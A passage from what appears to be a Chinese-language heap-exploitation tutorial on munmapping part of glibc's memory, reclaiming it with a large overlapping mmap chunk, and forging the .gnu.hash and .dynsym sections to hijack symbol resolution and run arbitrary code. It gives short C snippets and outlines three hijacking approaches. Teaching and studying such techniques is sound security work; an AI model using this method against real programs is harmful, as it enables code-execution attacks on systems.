
注意📢:此时将针对部分glibc内存进行munmap释放操作,与常规堆区域的Chunk释放不同,此部分内存将被直接收回至内核,此时的内存状态将处于不可读写的状态(读写操作均会触发异常)。而延迟绑定机制将会对.gnu.hash和.dynsym两个区域进行读写,因此我们此时仅能调用之前已调用过的函数,反例如下:
- 尝试对已释放内存进行读写
mmap_chunk_2[0] = 0xdeadbeef;![]()

- 尝试调用之前未调用过的函数
exit(0);![]()
取回“窃取”的Glibc内存(RO -> RW)
接下来分配一个更大的Chunk,这是因为M_MMAP_THRESHOLD会随着munmap/free操作发生增长,若分配的大小小于M_MMAP_THRESHOLD,堆操作将回到常规堆空间进行。因此,申请一个0x300000大小的Chunk
uint8_t* overlapping_chunk = malloc(0x300000);

至此,我们成功从内存取回了之前“偷走的”Glibc内存。现在,我们可以操作.gnu.hash和.dynsym了。
伪造Glibc内存&劫持程序流
接下来有三种方案可供选择:
- 逐字节复制
GilbC的内容,随后劫持符号解析表。 - 完全劫持符号解析过程并执行任意代码
- 满足符号解析的最低要求,随后劫持符号解析表。
